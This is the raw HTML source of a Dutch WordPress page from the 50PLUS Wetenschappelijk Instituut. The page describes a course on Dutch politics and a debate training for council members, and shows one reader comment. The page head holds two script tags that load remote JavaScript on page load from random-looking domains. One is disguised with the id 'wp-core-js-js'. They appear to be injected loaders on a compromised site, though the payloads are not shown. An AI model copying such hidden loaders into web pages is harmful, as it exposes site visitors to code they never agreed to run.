<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1769060600" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.50pluswetenschappelijkinstituut.nl\/wp-admin\/admin-ajax.php","nonce":"9fdca45980","hideEffect":"none","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"submenu uitvouwen","collapse":"submenu invouwen"};
</script>
<script src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://eotoatotlasldkd.com/ofo?ts=1769060600" id="wp-core-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/wp/v2/posts/581" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.50pluswetenschappelijkinstituut.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/" />
<link rel='shortlink' href='https://www.50pluswetenschappelijkinstituut.nl/?p=581' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.50pluswetenschappelijkinstituut.nl%2Funcategorized%2Fopleidingen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.50pluswetenschappelijkinstituut.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.50pluswetenschappelijkinstituut.nl%2Funcategorized%2Fopleidingen%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

jQuery(document).ready(function( $ ){
    $( "<iframe width='560' height='315' src='https://www.youtube.com/embed/ZBmGNCh_TIw'  title='YouTube video player' frameborder='0' allow='accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture' allowfullscreen></iframe>" ).insertBefore( ".home .post-2" );
});</script>
<!-- end Simple Custom CSS and JS -->
        <style>
                    </style>
    <script type="text/javascript">
        var ajaxurl = 'https://www.50pluswetenschappelijkinstituut.nl/wp-admin/admin-ajax.php';
    </script>
    <style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><style id="custom-background-css">
body.custom-background { background-color: #f4edf1; }
</style>
	<link rel="icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-1-270x270.png" />
		<style id="wp-custom-css">
			.home .site-main iframe {display: none;}

/* List Item */
.hentry ul li{
	font-size:13px;
}
/* Heading */
#main .page-header h1{
	display:none;
}

#site-navigation{
	padding-top:5px;
	
}.site-header-main .site-branding .site-description{
	display: none;
}
/* Link (hover) */
.site-branding .site-title a:hover{
	color: #650657;
}
/* Custom logo link */
.site-header-main .site-branding .custom-logo-link{
	min-height:78px;
}
#page .site-inner #footer-wrapper #colophon .site-info{
	left:33% !important;
}

/* 910px and above screen sizes */
@media screen and (min-width:56.875em){

	#colophon{
		padding-bottom:6px;
	}
	
}


/* Link */
.site-branding .site-title a{
	position:relative;
	top:-94px;
	left:79px;
	color:#650657;
}

.site-header-main .site-branding .site-title{
	margin-right:86px;
}




/* Body */
body{
	margin-left:20px;
	margin-right:20px;
	
}

/* Masthead */
#masthead{
		border-bottom-width:0px;
	border-bottom-color:#f2d3ed;
	border-bottom-style:solid;
}
.site-header-main .site-branding p{
	display: one;
}

.site-branding .site-title a{
	font-family:Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	font-size:22px;
}
	#secondary .widget{
		margin-bottom:18px;
	}
	#secondary .widget h2{
	height:24px;
}



/* Search submit */
#secondary .widget .search-submit{
	background-color:#650657;
}


#secondary{
	border-left-width:0px;
	border-left-style:solid;
}







/* Hoofdmenu */

#menu-hoofdmenu .menu-item a:hover{	border-bottom-color: #650657;
}
#menu-hoofdmenu .menu-item a{
	position:relative;
	top:0px;
	color:#1a1a1a;
	font-weight:600;
	text-transform:uppercase;
			font-size:12px;
	font-family: Arial, Helvetica, sans-serif;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color: #f2d3ed;	
}

/* Post Title */
.hentry .entry-header h1{
	color:#1a1a1a;
	font-weight:600;font-size:13px;text-transform:uppercase;
	font-family: Arial, Helvetica, sans-serif;


}
/* Paragraph */
.hentry p{
	font-size:13px;font-family: Arial, Helvetica, sans-serif;
}

/* meta */
.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }


/* Widget Title */
#secondary .widget h2{
			padding-bottom:10px;color:#1a1a1a;
	font-weight:600;font-family: Arial, Helvetica, sans-serif;font-size:12px;
	border-bottom-width:2px;
	border-bottom-style:solid;
	border-bottom-color: #f2d3ed;}

	

#page .site-inner #masthead .site-header-main #site-header-menu #site-navigation .menu-hoofdmenu-container #menu-hoofdmenu .menu-item a{
	text-decoration:none !important;}

/* Site info */
#colophon .site-info{
	color:#707070;
	font-family:Arial, Helvetica, sans-serif;
}


/* Paragraph */
.hentry .entry-summary p{
	margin-top:25px;
	color:#1a1a1a;}


#wp-calendar tbody a{
	background-color:#f2d3ed;
}

/* Th */
#wp-calendar tr th{
	background-color:#f2d3ed;
	
}

#eo-widget-prev-month a{
	font-family:Arial, Helvetica, sans-serif;
	font-weight:500;
	color:#650657;
}

/* Link */
#eo-widget-next-month a{
	color:#650657;
	font-family:Arial, Helvetica, sans-serif;
}

#content{
	border-width:2px;
	border-color:#f2d3ed;
	border-bottom-style:solid;
	
}
.symposium-page {
	display: flex;
	flex-wrap: wrap;
}
body.page-id-1514 aside.sidebar {
	display: none;
}

body.page-id-1514 .content-area {
	width: 100%;
}
.frame1 {
	width:70%;
	padding: 30px;
}
@media screen and (max-width: 768px){
	.frame1 {
	width:100%;
		padding: 0;
}
}

.symposium-btn a {
	background: purple;
	padding: 15px;
	line-height: 1;
	display: flex;
	justify-content: center;
	max-width: 250px;
	width: 100%;
	color: white;
	border-radius: 5px;
	border: 1px solid purple;
	transition: all 0.3s ease-in-out;
}
.symposium-btn a:hover {
	background: #800058;
	transform: scale(0.9)
}


.video-container {
        position:relative;
        padding-bottom:56.25%;
            /* padding-bottom: 62.5%; - 16:10 aspect ratio */
            /* padding-bottom: 75%; - 4:3 aspect ratio */
        padding-top:30px;
        height:0;
        overflow:hidden;
}


.video-container iframe, 
.video-container object, 
.video-container embed {
        position:absolute;
        top:0;
        left:0;
        width:100%;
        height:100%;
}

		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.site-inner #masthead .site-header-main #site-header-menu #site-navigation .menu-hoofdmenu-container #menu-hoofdmenu .menu-item a:hover{text-decoration:underline !important;}
</style><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-Y00QVC3E24"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-Y00QVC3E24'); </script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-581 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-twentysixteen wp-child-theme-transference cookies-not-set non-logged-in group-blog">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.50pluswetenschappelijkinstituut.nl/" class="custom-logo-link" rel="home"><img width="70" height="70" src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/01/cropped-logo50p70-3.png" class="custom-logo" alt="Wetenschappelijk Instituut" decoding="async" /></a>
											<p class="site-title"><a href="https://www.50pluswetenschappelijkinstituut.nl/" rel="home">Wetenschappelijk Instituut</a></p>
										<!--<div class='symposium-btn'><a href='https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-6-november-2021/'>Symposium 6 november 2021 </a></div>-->
				</div><!-- .site-branding -->
						
									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-hoofdmenu-container"><ul id="menu-hoofdmenu" class="primary-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.50pluswetenschappelijkinstituut.nl/">Home</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.50pluswetenschappelijkinstituut.nl/bestuur/">Bestuur</a></li>
<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/50plus-vrouwennetwerk-vrijdag-23-april/">50Plus Vrouwen netwerk</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-584"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/" aria-current="page">Opleidingen</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.50pluswetenschappelijkinstituut.nl/portfolio/">Projecten</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposia-wi-50plus/">Symposia WI 50PLUS</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1692"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/enquetes/">Enquêtes</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.50pluswetenschappelijkinstituut.nl/evenementen/">Belangrijke data</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.50pluswetenschappelijkinstituut.nl/contact/">Contact</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/verslagen/">Verslagen-Documenten</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">
		
			
<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-581" class="post-581 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Opleidingen</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<header class="entry-header"></header>
<p class="western"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Het Wetenschappelijk Instituut van 50PLUS heeft de ambitie om opleidingen en trainingen te ontwikkelen die aan (toekomstig) kaderleden van 50PLUS kunnen worden gegeven. Op dit moment is de cursus &#8220;Inleiding in de Politiek in Nederland&#8221;  beschikbaar en zijn diverse andere in ontwikkeling.</span></p>
<p><a href="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/08/training-2874597.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1356" src="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/08/training-2874597-1024x405.jpg" alt="" width="840" height="332" srcset="https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/08/training-2874597-1024x405.jpg 1024w, https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/08/training-2874597-300x119.jpg 300w, https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/08/training-2874597-768x304.jpg 768w, https://www.50pluswetenschappelijkinstituut.nl/wp-content/uploads/2019/08/training-2874597-1200x475.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></a><a href="https://pixabay.com/nl/service/license/" target="_blank" rel="noopener"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Foto: <span class="attribution_field hide-sm hide-md">Gerd Altmann from Pixabay</span></span></a></p>
<p><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong>Cursus: Inleiding in de politiek in Nederland</strong></span></p>
<p class="western"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">De cursus politiek in Nederland is een aanrader voor iedereen die wil begrijpen hoe politiek in Nederland werkt. Na het afronden van de cursus heeft de student een goed beeld van de Nederlandse politiek. Je begrijpt hoe het Nederlandse stelsel werkt, leest moeiteloos partijprogramma’s en kan prima beoordelen welke partij welke belangen het best behartigt.</span></p>
<p class="western"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">De cursus wordt afgesloten met een certificaat en elke cursist ontvangt het boek &#8220;De kunst van het kiezen&#8221; elke partij kan de verkiezingen winnen. De kosten van deze pilot training worden gedragen door het Wetenschappelijk Instituut. Per jaar is er budget beschikbaar voor maximaal 50 cursisten.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Voor meer informatie: <a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/cursus-inleiding-politiek-in-nederland/"><b>Inleiding politiek in Nederland (Online cursus)</b></a></span></p>
<p class="western"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><a href="https://www.50pluswetenschappelijkinstituut.nl/?gf_page=preview&amp;id=3">Aanmelden kan via deze link :</a></span></p>
<p class="western"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Cursus: Training voor leden van Gemeenteraden</span></strong></p>
<p class="western" align="left"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">De training heeft als doel het aanscherpen van de politieke (debat)vaardigheden van de deelnemers. De kandidaten die deelnemen aan de training moeten hun eigen sterktes en beperkingen leren kennen en die van hun medekandidaten op de lijst. Daarnaast is het de bedoeling dat de deelnemers gedurende de twee dagen een team worden. De mate van effectiviteit van een politicus in het politieke of publieke debat hangt af van de volgende vaardigheden: </span></p>
<ul>
<li>
<p class="western" align="left"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">De geloofwaardigheid van de politicus. Wat moet hij/zij zeggen om geloofwaardig te zijn voor een neutraal, gemêleerd publiek of vijandig publiek?</span></p>
</li>
<li>
<p class="western" align="left"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">De argumentatie van de politicus. Welke argumenten kiest hij/zij om een publiek te overtuigen? </span></p>
</li>
</ul>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">De verpakking van de argumentatie. De manier waarop de argumenten worden geformuleerd en onderbouwd, bepaalt of de argumenten ook worden geaccepteerd. </span></li>
<li>
<p class="western" align="left"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">De manier waarop de tegenargumenten van opponenten worden weerlegd. Een publiek of politiek debat wordt gewonnen door het belangrijkste argument van de opponent geloofwaardig te weerleggen of te neutraliseren. </span></p>
</li>
<li>
<p class="western" align="left"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">De snelheid van denken. De meeste mensen bedenken het beste argument als ze onderweg naar huis zijn in plaats van tijdens het debat. </span></p>
</li>
<li>
<p class="western" align="left"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Het inlevingsvermogen van de politicus. Hoe beter hij/zij zich kan inleven in het publiek, hoe beter het publiek kan worden bediend van goede argumenten, goede voorbeelden en goede tegenargumenten. </span></p>
</li>
<li>
<p class="western" align="left"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">De luistervaardigheid van de politicus. Hoe beter hij/zij hoort wat de ander echt zegt, hoe beter daar adequaat op kan worden gereageerd. Vaak is men echter door de stress van het moment en de snelheid van spreken niet in staat om echt te luisteren. </span></p>
</li>
<li>
<p class="western" align="left"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">Een goede presentatie. Lichaamshouding, mimiek, non-verbale communicatie, charisma, stemgebruik en -volume bepalen of de inhoud die gebracht wordt ook geloofd en geaccepteerd en overgenomen wordt. </span></p>
</li>
</ul>
<p class="western" align="left"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">De training zal plaatsvinden op twee nader te bepalen opeenvolgende dagen. Elke dag zal bestaan uit twee dagdelen van elk ca. 3 uur. De datum en precieze tijden zullen we in onderling overleg afstemmen. In de training zullen bovenstaande elementaire politieke debatvaardigheden aan bod komen. De meeste van deze vaardigheden, zoals het vinden en verpakken van goede argumenteren, het weerleggen van argumenten van een ander, het verpakken van de argumenten en het overtuigend presenteren, zijn goed trainbaar. Voor deze vaardigheden worden tijdens de training concrete handvatten aangereikt, waarmee vervolgens intensief geoefend wordt.</span></p>
<p><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"> </span></strong></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"> </span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/8f385338a939f02aa861b3dabe0b85f193d55a26fdbbd52c7bb65a33f2d4d1a5?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8f385338a939f02aa861b3dabe0b85f193d55a26fdbbd52c7bb65a33f2d4d1a5?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Auteur </span><span class="author vcard"><a class="url fn n" href="https://www.50pluswetenschappelijkinstituut.nl/author/alfons/"></a></span></span><span class="posted-on"><span class="screen-reader-text">Geplaatst op </span><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-581 -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			Eén gedachte over &ldquo;Opleidingen&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-2" class="comment even thread-even depth-1">
			<article id="div-comment-2" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d537188c11309716d4c4667a02b4e2c4f731f3082ca14a2d7f0b0172fb76616e?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d537188c11309716d4c4667a02b4e2c4f731f3082ca14a2d7f0b0172fb76616e?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn">Nicoline Maarschalk Meijer</b> <span class="says">schreef:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/#comment-2"><time datetime="2019-10-13T09:36:52+00:00">13 oktober 2019 om 09:36</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Wat is het Wetenschappelijk bureau goed bezig!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/?replytocom=2#respond" data-commentid="2" data-postid="581" data-belowelement="div-comment-2" data-respondelement="respond" data-replyto="Antwoord op Nicoline Maarschalk Meijer" aria-label="Antwoord op Nicoline Maarschalk Meijer">Beantwoorden</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uncategorized/opleidingen/#respond" style="display:none;">Reactie annuleren</a></small></h2><form action="https://www.50pluswetenschappelijkinstituut.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Reactie <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Naam <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='581' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Berichten">
		<h2 class="screen-reader-text">Bericht navigatie</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/over-ons/" rel="prev"><span class="meta-nav" aria-hidden="true">Vorige</span> <span class="screen-reader-text">Vorig bericht:</span> <span class="post-title">Over ons</span></a></div><div class="nav-next"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/kadertraining-50plus/" rel="next"><span class="meta-nav" aria-hidden="true">Volgende</span> <span class="screen-reader-text">Volgend bericht:</span> <span class="post-title">Kadertraining 50PLUS</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="nav_menu-5" class="widget widget_nav_menu"><h2 class="widget-title">Hoofdmenu</h2><nav class="menu-hoofdmenu-container" aria-label="Hoofdmenu"><ul id="menu-hoofdmenu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://www.50pluswetenschappelijkinstituut.nl/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://www.50pluswetenschappelijkinstituut.nl/bestuur/">Bestuur</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1330"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/50plus-vrouwennetwerk-vrijdag-23-april/">50Plus Vrouwen netwerk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-584"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/opleidingen/" aria-current="page">Opleidingen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.50pluswetenschappelijkinstituut.nl/portfolio/">Projecten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-645"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposia-wi-50plus/">Symposia WI 50PLUS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1692"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/enquetes/">Enquêtes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.50pluswetenschappelijkinstituut.nl/evenementen/">Belangrijke data</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.50pluswetenschappelijkinstituut.nl/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-782"><a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/verslagen/">Verslagen-Documenten</a></li>
</ul></nav></section><section id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Archief</h2><nav class="menu-archief-container" aria-label="Archief"><ul id="menu-archief" class="menu"><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.50pluswetenschappelijkinstituut.nl/archief-wetenschappelijk-instituut/">Archief Wetenschappelijk Instituut 50PLUS</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.50pluswetenschappelijkinstituut.nl/archief-wetenschapppelijk-bureau-50plus/">Archief v/h Wetenschappelijk Bureau 50PLUS</a></li>
</ul></nav></section><section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.50pluswetenschappelijkinstituut.nl/">
	<label>
		<span class="screen-reader-text">
			Zoeken naar:		</span>
		<input type="search" class="search-field" placeholder="Zoeken &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Zoeken	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Laatste artikelen:</h2><nav aria-label="Laatste artikelen:">
		<ul>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/begroting-2026/">Begroting 2026</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-over-inkomen-20-september-2025/">Symposium over inkomen 20 september 2025</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/symposium-2025/">Symposium 2025</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/activiteitenplan-begroting/">Activiteitenplan/Begroting pagina 7 t/m8</a>
									</li>
											<li>
					<a href="https://www.50pluswetenschappelijkinstituut.nl/uncategorized/jaarverslag-voorzitter-2024/">Jaarverslag Voorzitter 2024 Pagina 3 t/m 6</a>
									</li>
					</ul>

		</nav></section><section id="eo_calendar_widget-2" class="widget widget_calendar eo_widget_calendar"><h2 class="widget-title">Belangrijke data</h2><div id='eo_calendar_widget-2_content' class='eo-widget-cal-wrap' data-eo-widget-cal-id='eo_calendar_widget-2' ><table id='wp-calendar'><caption> januari 2026 </caption><thead><tr><th title='maandag' scope='col'>M</th><th title='dinsdag' scope='col'>D</th><th title='woensdag' scope='col'>W</th><th title='donderdag' scope='col'>D</th><th title='vrijdag' scope='col'>V</th><th title='zaterdag' scope='col'>Z</th><th title='zondag' scope='col'>Z</th></tr></thead><tbody><tr><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td class="pad eo-before-month" colspan="1">&nbsp;</td><td data-eo-wc-date='2026-01-01' class='eo-past-date'> 1 </td><td data-eo-wc-date='2026-01-02' class='eo-past-date'> 2 </td><td data-eo-wc-date='2026-01-03' class='eo-past-date'> 3 </td><td data-eo-wc-date='2026-01-04' class='eo-past-date'> 4 </td></tr><tr><td data-eo-wc-date='2026-01-05' class='eo-past-date'> 5 </td><td data-eo-wc-date='2026-01-06' class='eo-past-date'> 6 </td><td data-eo-wc-date='2026-01-07' class='eo-past-date'> 7 </td><td data-eo-wc-date='2026-01-08' class='eo-past-date'> 8 </td><td data-eo-wc-date='2026-01-09' class='eo-past-date'> 9 </td><td data-eo-wc-date='2026-01-10' class='eo-past-date'> 10 </td><td data-eo-wc-date='2026-01-11' class='eo-past-date'> 11 </td></tr><tr><td 